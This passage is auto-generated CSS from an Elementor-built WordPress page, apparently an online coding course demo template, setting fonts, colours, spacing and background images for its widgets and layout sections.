.eael-twitter-feed-item-icon{color:var( --e-global-color-primary );}.elementor-widget-eael-twitter-feed .eael-twitter-feed-load-more .eael-twitter-feed-load-more-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-weform .eael-weform-container ul.wpuf-form .wpuf-submit input[type="submit"]{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-wpforms .eael-contact-form-description, .elementor-widget-eael-wpforms .wpforms-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-wpforms .eael-wpforms .wpforms-field label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-wpforms .eael-wpforms .wpforms-field input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .elementor-widget-eael-wpforms .eael-wpforms .wpforms-field textarea, .elementor-widget-eael-wpforms .eael-wpforms .wpforms-field select{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-wpforms .eael-wpforms .wpforms-submit-container .wpforms-submit{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-retina .hfe-retina-image-container .hfe-retina-img{border-color:var( --e-global-color-primary );}.elementor-widget-retina .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-copyright .hfe-copyright-wrapper a, .elementor-widget-copyright .hfe-copyright-wrapper{color:var( --e-global-color-text );}.elementor-widget-copyright .hfe-copyright-wrapper, .elementor-widget-copyright .hfe-copyright-wrapper a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-page-title .elementor-heading-title, .elementor-widget-page-title .hfe-page-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-page-title .hfe-page-title-icon i{color:var( --e-global-color-primary );}.elementor-widget-page-title .hfe-page-title-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-hfe-site-title .elementor-heading-title, .elementor-widget-hfe-site-title .hfe-heading a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hfe-site-title .hfe-heading-text{color:var( --e-global-color-primary );}.elementor-widget-hfe-site-title .hfe-icon i{color:var( --e-global-color-primary );}.elementor-widget-hfe-site-title .hfe-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-hfe-site-tagline .hfe-site-tagline{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-hfe-site-tagline .hfe-icon i{color:var( --e-global-color-primary );}.elementor-widget-hfe-site-tagline .hfe-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-hfe-search-button input[type="search"].hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-search-icon-toggle{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hfe-search-button .hfe-search-form__input{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__input::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container, .elementor-widget-hfe-search-button .hfe-search-icon-toggle .hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-color:var( --e-global-color-primary );}.elementor-widget-hfe-search-button .hfe-search-form__input:focus::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container button#clear-with-button,
					.elementor-widget-hfe-search-button .hfe-search-form__container button#clear,
					.elementor-widget-hfe-search-button .hfe-search-icon-toggle button#clear{color:var( --e-global-color-text );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}
.elementor-1414 .elementor-element.elementor-element-7737729 > .elementor-container{max-width:1080px;}.elementor-1414 .elementor-element.elementor-element-7737729:not(.elementor-motion-effects-element-type-background), .elementor-1414 .elementor-element.elementor-element-7737729 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://websitedemos.net/online-coding-course-02/wp-content/uploads/sites/713/2020/10/online-programming-course-hero-section-bg.svg");background-position:bottom right;background-repeat:no-repeat;background-size:cover;}.elementor-1414 .elementor-element.elementor-element-7737729{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:160px 40px 0px 40px;}.elementor-1414 .elementor-element.elementor-element-7737729 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1414 .elementor-element.elementor-element-5f12d71{text-align:center;}.elementor-1414 .elementor-element.elementor-element-5f12d71 .elementor-heading-title{color:var( --e-global-color-astglobalcolor5 );}.elementor-1414 .elementor-element.elementor-element-cec5646{text-align:center;color:var( --e-global-color-astglobalcolor5 );}.elementor-1414 .elementor-element.elementor-element-cec5646 > .elementor-widget-container{padding:0px 120px 0px 120px;}.elementor-1414 .elementor-element.elementor-element-76f8f4b .elementor-icon-wrapper{text-align:right;}.elementor-1414 .elementor-element.elementor-element-76f8f4b.elementor-view-stacked .elementor-icon{background-color:#F7B500;}.elementor-1414 .elementor-element.elementor-element-76f8f4b.elementor-view-framed .elementor-icon, .elementor-1414 .elementor-element.elementor-element-76f8f4b.elementor-view-default .elementor-icon{color:#F7B500;border-color:#F7B500;}.elementor-1414 .elementor-element.elementor-element-76f8f4b.elementor-view-framed .elementor-icon, .elementor-1414 .elementor-element.elementor-element-76f8f4b.elementor-view-default .elementor-icon svg{fill:#F7B500;}.elementor-1414 .elementor-element.elementor-element-76f8f4b.elementor-view-framed .elementor-icon:hover{background-color:#FFFFFF;}.elementor-1414 .elementor-element.elementor-element-76f8f4b.elementor-view-stacked .elementor-icon:hover{color:#FFFFFF;}.elementor-1414 .elementor-element.elementor-element-76f8f4b.elementor-view-stacked .elementor-icon:hover svg{fill:#FFFFFF;}.elementor-1414 .elementor-element.elementor-element-76f8f4b .elementor-icon i, .elementor-1414 .elementor-element.elementor-element-76f8f4b .elementor-icon svg{transform:rotate(0deg);}.elementor-1414 .elementor-element.elementor-element-76f8f4b > .elementor-widget-container{padding:50px 0px 0px 0px;}.elementor-1414 .elementor-element.elementor-element-1a5b92f .elementor-icon-wrapper{text-align:left;}.elementor-1414 .elementor-element.elementor-element-1a5b92f.elementor-view-stacked .elementor-icon{background-color:#F7B500;}.elementor-1414 .elementor-element.elementor-element-1a5b92f.elementor-view-framed .elementor-icon, .elementor-1414 .elementor-element.elementor-element-1a5b92f.elementor-view-default .elementor-icon{color:#F7B500;border-color:#F7B500;}.elementor-1414 .elementor-element.elementor-element-1a5b92f.elementor-view-framed .elementor-icon, .elementor-1414 .elementor-element.elementor-element-1a5b92f.elementor-view-default .elementor-icon svg{fill:#F7B500;}.elementor-1414 .elementor-element.elementor-element-1a5b92f.elementor-view-framed .elementor-icon:hover{background-color:#FFFFFF;}.elementor-1414 .elementor-element.elementor-element-1a5b92f.elementor-view-stacked .elementor-icon:hover{color:#FFFFFF;}.elementor-1414 .elementor-element.elementor-element-1a5b92f.elementor-view-stacked .elementor-icon:hover svg{fill:#FFFFFF;}.elementor-1414 .elementor-element.elementor-element-1a5b92f .elementor-icon i, .elementor-1414 .elementor-element.elementor-element-1a5b92f .elementor-icon svg{transform:rotate(0deg);}.elementor-1414 .elementor-element.elementor-element-1a5b92f > .elementor-widget-container{padding:50px 0px 0px 0px;}.elementor-1414 .elementor-element.elementor-element-6824efa > .elementor-container{max-width:960px;}.elementor-1414 .elementor-element.elementor-element-6824efa{padding:40px 40px 80px 40px;}.elementor-1414 .elementor-element.elementor-element-8d7b9ef{text-align:center;}.elementor-1414 .elementor-element.elementor-element-8d7b9ef .elementor-heading-title{color:#000000;font-family:"Poppins", Sans-serif;}.elementor-1414 .elementor-element.elementor-element-00b8e41 .elementor-icon-list-icon i{color:#F7B500;}.elementor-1414 .elementor-element.elementor-element-00b8e41 .elementor-icon-list-icon svg{fill:#F7B500;}.elementor-1414 .elementor-element.elementor-element-00b8e41{--e-icon-list-icon-size:21px;}.elementor-1414 .elementor-element.elementor-element-00b8e41 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1414 .elementor-element.elementor-element-00b8e41 .elementor-icon-list-item > a{font-family:"Mulish", Sans-serif;font-size:22px;font-weight:400;}.elementor-1414 .elementor-element.elementor-element-00b8e41 > .elementor-widget-container{padding:0px 0px 0px 100px;}.elementor-1414 .elementor-element.elementor-element-277debd img{border-radius:15px 15px 15px 15px;}.elementor-1414 .elementor-element.elementor-element-277debd > .elementor-widget-container{padding:100px 0px 0px 0px;}.elementor-1414 .elementor-element.elementor-element-cbe1c1e{text-align:center;}.elementor-1414 .elementor-element.elementor-element-cbe1c1e .elementor-heading-title{color:#000000;font-family:"Poppins", Sans-serif;}.elementor-1414 .elementor-element.elementor-element-cbe1c1e > .elementor-widget-container{padding:100px 0px 0px 0px;}.elementor-1414 .elementor-element.elementor-element-ad42ebe{font-family:"Mulish", Sans-serif;font-weight:500;}.elementor-1414 .elementor-element.elementor-element-ea85bf1 .elementor-button{font-family:"Poppins", Sans-serif;font-weight:500;background-color:#F7B500;border-radius:25px 25px 25px 25px;}.elementor-1414 .elementor-element.elementor-element-ea85bf1 .elementor-button:hover, .elementor-1414 .elementor-element.elementor-element-ea85bf1 .elementor-button:focus{background-color:#F7B500;}.elementor-1414 .elementor-element.elementor-element-ea85bf1 > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-1414 .elementor-element.elementor-element-652f246{text-align:center;}.elementor-1414 .elementor-element.elementor-element-652f246 .elementor-heading-title{color:#000000;font-family:"Poppins", Sans-serif;}.elementor-1414 .elementor-element.elementor-element-eea282e{color:#7A7A7A;font-family:"Mulish", Sans-serif;font-weight:500;}.elementor-1414 .elementor-element.elementor-element-4a618b9 .elementor-button{font-family:"Poppins", Sans-serif;font-weight:500;background-color:#F7B500;border-radius:25px 25px 25px 25px;}.elementor-1414 .elementor-element.elementor-element-4a618b9 .elementor-button:hover, .elementor-1414 .elementor-element.elementor-element-4a618b9 .elementor-button:focus{background-color:#F7B500;}.elementor-1414 .elementor-element.elementor-element-4a618b9 > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-1414 .elementor-element.elementor-element-a214c14 img{border-radius:15px 15px 15px 15px;}.elementor-1414 .elementor-element.elementor-element-82b1e8c img{border-radius:15px 15px 15px 15px;}.elementor-1414 .elementor-element.elementor-element-82b1e8c > .elementor-widget-container{padding:100px 0px 0px 0px;}.elementor-1414 .elementor-element.elementor-element-dca9790{text-align:center;}.elementor-1414 .elementor-element.elementor-element-dca9790 .elementor-heading-title{color:#000000;font-family:"Poppins", Sans-serif;}.elementor-1414 .elementor-element.elementor-element-dca9790 > .elementor-widget-container{padding:100px 0px 0px 0px;}.elementor-1414 .elementor-element.elementor-element-46912b0{font-family:"Mulish", Sans-serif;font-weight:500;}.elementor-1414 .elementor-element.elementor-element-068aab1 .elementor-button{font-family:"Poppins", Sans-serif;font-weight:500;background-color:#F7B500;border-radius:25px 25px 25px 25px;}.elementor-1414 .elementor-element.elementor-element-068aab1 .elementor-button:hover, .elementor-1414 .elementor-element.elementor-element-068aab1 .elementor-button:focus{background-color:#F7B500;}.elementor-1414 .elementor-element.elementor-element-068aab1 > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-1414 .elementor-element.elementor-element-290ac4d{margin-top:0px;margin-bottom:-40px;padding:40px 40px 0px 40px;z-index:2;}.elementor-1414 .elementor-element.elementor-element-e9abac7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1414 .elementor-element.elementor-element-e9abac7{margin-top:0px;margin-bottom:54px;}.elementor-1414 .elementor-element.elementor-element-829ff0a .elementor-icon-list-icon i{color:var( --e-global-color-astglobalcolor1 );}.elementor-1414 .elementor-element.elementor-element-829ff0a .elementor-icon-list-icon svg{fill:var( --e-global-color-astglobalcolor1 );}.elementor-1414 .elementor-element.elementor-element-829ff0a{--e-icon-list-icon-size:12px;}.elementor-1414 .elementor-element.elementor-element-829ff0a .elementor-icon-list-text{color:#1E2428;padding-left:8px;}.elementor-1414 .elementor-element.elementor-element-829ff0a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1414 .elementor-element.elementor-element-829ff0a .elementor-icon-list-item > a{font-size:13px;font-weight:500;text-transform:uppercase;letter-spacing:3px;}.elementor-1414 .elementor-element.elementor-element-8f61846 .elementor-heading-title{color:#000000;font-family:"Poppins", Sans-serif;}.elementor-1414 .elementor-element.elementor-element-9c3c175 .elementor-button{font-family:"Poppins", Sans-serif;font-weight:500;background-color:#F7B500;border-radius:25px 25px 25px 25px;}.elementor-1414 .elementor-element.elementor-element-9c3c175 .elementor-button:hover, .elementor-1414 .elementor-element.elementor-element-9c3c175 .elementor-button:focus{background-color:#F7B500;}.elementor-1414 .elementor-element.elementor-element-9c3c175 > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-1414 .elementor-element.elementor-element-75888ea{--e-image-carousel-slides-to-show:5;}.elementor-1414 .elementor-element.elementor-element-75888ea .elementor-image-carousel-wrapper .elementor-image-carousel .swiper-slide-image{border-radius:15px 15px 15px 15px;}.elementor-1414 .elementor-element.elementor-element-70fccef .elementor-heading-title{color:#000000;font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-1414 .elementor-element.elementor-element-70fccef > .elementor-widget-container{margin:8px 0px 4px 0px;padding:100px 0px 0px 0px;}.elementor-1414 .elementor-element.elementor-element-78683a7:not(.elementor-motion-effects-element-type-background), .elementor-1414 .elementor-element.elementor-element-78683a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://websitedemos.net/online-coding-course-02/wp-content/uploads/sites/713/2020/10/online-coding-course-dots-bg.png");background-position:top right;background-repeat:no-repeat;}.elementor-1414 .elementor-element.elementor-element-78683a7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 0px 0px;}.elementor-1414 .elementor-element.elementor-element-78683a7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1414 .elementor-element.elementor-element-d1a6ff8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1414 .elementor-element.elementor-element-d1a6ff8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-1414 .elementor-element.elementor-element-d1a6ff8 > .elementor-element-populated, .elementor-1414 .elementor-element.elementor-element-d1a6ff8 > .elementor-element-populated > .elementor-background-overlay, .elementor-1414 .elementor-element.elementor-element-d1a6ff8 > .elementor-background-slideshow{border-radius:16px 16px 16px 16px;}.elementor-1414 .elementor-element.elementor-element-d1a6ff8 > .elementor-element-populated{box-shadow:0px 64px 200px 0px rgba(0, 0, 0, 0.08);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 40px 0px 0px;--e-column-margin-right:40px;--e-column-margin-left:0px;padding:0px 32px 32px 32px;}.elementor-1414 .elementor-element.elementor-element-d1a6ff8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1414 .elementor-element.elementor-element-7944d1a img{border-radius:16px 16px 16px 16px;box-shadow:32px 32px 64px -24px rgba(0, 0, 0, 0.16);}.elementor-1414 .elementor-element.elementor-element-7944d1a > .elementor-widget-container{margin:0px -32px 12px -32px;}.elementor-1414 .elementor-element.elementor-element-563939f .elementor-heading-title{color:#0077B9;text-transform:uppercase;letter-spacing:2px;}.elementor-1414 .elementor-element.elementor-element-2af4260 .elementor-heading-title{color:#0077B9;font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-1414 .elementor-element.elementor-element-2af4260 > .elementor-widget-container{margin:0px 0px 4px 0px;}.elementor-1414 .elementor-element.elementor-element-a75e19b{text-align:left;font-family:"Mulish", Sans-serif;font-weight:400;}.elementor-1414 .elementor-element.elementor-element-45dc8b9 .elementor-button{font-family:"Poppins", Sans-serif;font-weight:500;background-color:#F7B500;border-radius:25px 25px 25px 25px;}.elementor-1414 .elementor-element.elementor-element-45dc8b9 .elementor-button:hover, .elementor-1414 .elementor-element.elementor-element-45dc8b9 .elementor-button:focus{background-color:#F7B500;}.elementor-1414 .elementor-element.elementor-element-45dc8b9 > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-1414 .elementor-element.elementor-element-6705e50:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1414 .elementor-element.elementor-element-6705e50 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-1414 .elementor-element.elementor-element-6705e50 > .elementor-element-populated, .elementor-1414 .elementor-element.elementor-element-6705e50 > .elementor-element-populated > .elementor-background-overlay, .elementor-1414 .elementor-element.elementor-element-6705e50 > .elementor-background-slideshow{border-radius:16px 16px 16px 16px;}.elementor-1414 .elementor-element.elementor-element-6705e50 > .elementor-element-populated{box-shadow:0px 64px 200px 0px rgba(0, 0, 0, 0.08);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 0px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;padding:0px 32px 32px 32px;}.elementor-1414 .elementor-element.elementor-element-6705e50 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1414 .elementor-element.elementor-element-00f3cc4 img{border-radius:16px 16px 16px 16px;box-shadow:32px 32px 64px -24px rgba(0, 0, 0, 0.16);}.elementor-1414 .elementor-element.elementor-element-00f3cc4 > .elementor-widget-container{margin:0px -32px 12px -32px;}.elementor-1414 .elementor-element.elementor-element-9fdbfbf .elementor-heading-title{color:#0077B9;text-transform:uppercase;letter-spacing:2px;}.elementor-1414 .elementor-element.elementor-element-ac38546 .elementor-heading-title{color:#0077B9;font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-1414 .elementor-element.elementor-element-ac38546 > .elementor-widget-container{margin:0px 0px 4px 0px;}.elementor-1414 .elementor-element.elementor-element-54e962c{color:#7A7A7A;font-family:"Mulish", Sans-serif;font-weight:400;}.elementor-1414 .elementor-element.elementor-element-7a12ab0 .elementor-button{font-family:"Poppins", Sans-serif;font-weight:500;background-color:#F7B500;border-radius:25px 25px 25px 25px;}.elementor-1414 .elementor-element.elementor-element-7a12ab0 .elementor-button:hover, .elementor-1414 .elementor-element.elementor-element-7a12ab0 .elementor-button:focus{background-color:#F7B500;}.elementor-1414 .elementor-element.elementor-element-7a12ab0 > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-1414 .elementor-element.elementor-element-7ca6d4a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1414 .elementor-element.elementor-element-7ca6d4a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-1414 .elementor-element.elementor-element-7ca6d4a > .elementor-element-populated, .elementor-1414 .elementor-element.elementor-element-7ca6d4a > .elementor-element-populated > .elementor-background-overlay, .elementor-1414 .elementor-element.elementor-element-7ca6d4a > .elementor-background-slideshow{border-radius:16px 16px 16px 16px;}.elementor-1414 .elementor-element.elementor-element-7ca6d4a > .elementor-element-populated{box-shadow:0px 64px 200px 0px rgba(0, 0, 0, 0.08);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 40px;--e-column-margin-right:0px;--e-column-margin-left:40px;padding:0px 32px 32px 32px;}.elementor-1414 .elementor-element.elementor-element-7ca6d4a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1414 .elementor-element.elementor-element-559fb4a img{border-radius:16px 16px 16px 16px;box-shadow:32px 32px 64px -24px rgba(0, 0, 0, 0.16);}.elementor-1414 .elementor-element.elementor-element-559fb4a > .elementor-widget-container{margin:0px -32px 12px -32px;}.elementor-1414 .elementor-element.elementor-element-67dea29 .elementor-heading-title{color:#0077B9;text-transform:uppercase;letter-spacing:2px;}.elementor-1414 .elementor-element.elementor-element-edaa45b .elementor-heading-title{color:#0077B9;font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-1414 .elementor-element.elementor-element-edaa45b > .elementor-widget-container{margin:0px 0px 4px 0px;}.elementor-1414 .elementor-element.elementor-element-f1af3ef{color:#7A7A7A;font-family:"Mulish", Sans-serif;font-weight:400;}.elementor-1414 .elementor-element.elementor-element-aae8d96 .elementor-button{font-family:"Poppins", Sans-serif;font-weight:500;background-color:#F7B500;border-radius:25px 25px 25px 25px;}.elementor-1414 .elementor-element.elementor-element-aae8d96 .elementor-button:hover, .elementor-1414 .elementor-element.elementor-element-aae8d96 .elementor-button:focus{background-color:#F7B500;}.elementor-1414 .elementor-element.elementor-element-aae8d96 > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-1414 .elementor-element.elementor-element-f4c046b{padding:100px 0px 32px 0px;}.elementor-1414 .elementor-element.elementor-element-2b7600f img{border-radius:16px 16px 16px 16px;box-shadow:40px 80px 120px -40px rgba(0, 0, 0, 0.16);}.elementor-1414 .elementor-element.elementor-element-90b5663 .elementor-heading-title{color:#1E2428;font-family:"Mulish", Sans-serif;font-weight:700;line-height:1.6em;}.elementor-1414 .elementor-element.elementor-element-49059be .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-1414 .elementor-element.elementor-element-49059be .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-1414 .elementor-element.elementor-element-49059be .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-1414 .elementor-element.elementor-element-49059be .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-1414 .elementor-element.elementor-element-49059be .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-1414 .elementor-element.elementor-element-49059be .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-1414 .elementor-element.elementor-element-49059be .elementor-icon-list-icon i{color:var( --e-global-color-astglobalcolor0 );}.elementor-1414 .elementor-element.elementor-element-49059be .elementor-icon-list-icon svg{fill:var( --e-global-color-astglobalcolor0 );}.elementor-1414 .elementor-element.elementor-element-49059be{--e-icon-list-icon-size:16px;width:50%;max-width:50%;}.elementor-1414 .elementor-element.elementor-element-49059be .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor2 );padding-left:8px;}.elementor-1414 .elementor-element.elementor-element-49059be .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1414 .elementor-element.elementor-element-49059be .elementor-icon-list-item > a{font-size:16px;}.elementor-1414 .elementor-element.elementor-element-7b727f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-1414 .elementor-element.elementor-element-7b727f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-1414 .elementor-element.elementor-element-7b727f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-1414 .elementor-element.elementor-element-7b727f4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-1414 .elementor-element.elementor-element-7b727f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-1414 .elementor-element.elementor-element-7b727f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-1414 .elementor-element.elementor-element-7b727f4 .elementor-icon-list-icon i{color:var( --e-global-color-astglobalcolor0 );}.elementor-1414 .elementor-element.elementor-element-7b727f4 .elementor-icon-list-icon svg{fill:var( --e-global-color-astglobalcolor0 );}.elementor-1414 .elementor-element.elementor-element-7b727f4{--e-icon-list-icon-size:16px;width:50%;max-width:50%;}.elementor-1414 .elementor-element.elementor-element-7b727f4 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor2 );padding-left:8px;}.elementor-1414 .elementor-element.elementor-element-7b727f4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1414 .elementor-element.elementor-element-7b727f4 .elementor-icon-list-item > a{font-size:16px;}.elementor-1414 .elementor-element.elementor-element-f856dd9 .elementor-button{font-family:"Poppins", Sans-serif;font-weight:500;background-color:#F7B500;border-radius:25px 25px 25px 25px;}.elementor-1414 .elementor-element.elementor-element-f856dd9 .elementor-button:hover, .elementor-1414 .elementor-element.elementor-element-f856dd9 .elementor-button:focus{background-color:#F7B500;}.elementor-1414 .elementor-element.elementor-element-f856dd9 > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-1414 .elementor-element.elementor-element-75a869e > .elementor-element-populated{padding:0px 56px 0px 64px;}.elementor-1414 .elementor-element.elementor-element-776233f .elementor-icon-list-icon i{color:var( --e-global-color-astglobalcolor1 );}.elementor-1414 .elementor-element.elementor-element-776233f .elementor-icon-list-icon svg{fill:var( --e-global-color-astglobalcolor1 );}.elementor-1414 .elementor-element.elementor-element-776233f{--e-icon-list-icon-size:12px;}.elementor-1414 .elementor-element.elementor-element-776233f .elementor-icon-list-text{color:#1E2428;padding-left:8px;}.elementor-1414 .elementor-element.elementor-element-776233f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1414 .elementor-element.elementor-element-776233f .elementor-icon-list-item > a{font-size:13px;font-weight:500;text-transform:uppercase;letter-spacing:3px;}.elementor-1414 .elementor-element.elementor-element-6823ced .elementor-heading-title{color:#000000;font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-1414 .elementor-element.elementor-element-6823ced > .elementor-widget-container{margin:8px 0px 4px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-1414 .elementor-element.elementor-element-a31c18b{width:100%;}.elementor-1414 .elementor-element.elementor-element-75a869e{width:100%;}}@media(max-width:1024px){.elementor-1414 .elementor-element.elementor-element-7737729{padding:120px 40px 0px 40px;}.elementor-1414 .elementor-element.elementor-element-6824efa{padding:120px 40px 64px 40px;}.elementor-1414 .elementor-element.elementor-element-0092ed6 > .elementor-element-populated{padding:0px 40px 0px 40px;}.elementor-1414 .elementor-element.elementor-element-290ac4d{margin-top:0px;margin-bottom:-64px;padding:80px 